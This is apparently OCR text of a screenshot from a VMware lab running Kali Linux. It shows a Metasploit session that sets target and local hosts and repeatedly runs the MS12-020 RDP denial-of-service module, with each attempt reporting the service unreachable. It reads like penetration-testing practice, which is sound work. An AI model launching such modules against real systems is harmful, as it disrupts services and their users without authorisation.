 KL_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
KL_x64
Win2003 Ent
WinXP
Shared VMs
KL_x64 WinXP
Applications Places Terminal Tue 18:47 1
root@kali: ~
File Edit View Search Terminal Help
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
msf auxiliary(ms12_020_maxchannelids) > setg rhost 192.168.203.10
rhost => 192.168.203.10
msf auxiliary(ms12_020_maxchannelids) > setg lhost 192.168.203.130
lhost => 192.168.203.130
msf auxiliary(ms12_020_maxchannelids) > run
[-] 192.168.203.10:3389 - RDP Service Unreachable
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) > setg rhost 192.168.203.10
rhost => 192.168.203.10
msf auxiliary(ms12_020_maxchannelids) > setg lhost 192.168.203.130
lhost => 192.168.203.130
msf auxiliary(ms12_020_maxchannelids) > run
[-] 192.168.203.10:3389 - RDP Service Unreachable
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) > setg rhost 192.168.203.10
rhost => 192.168.203.10
To direct input to this VM, click inside or press Ctrl+G.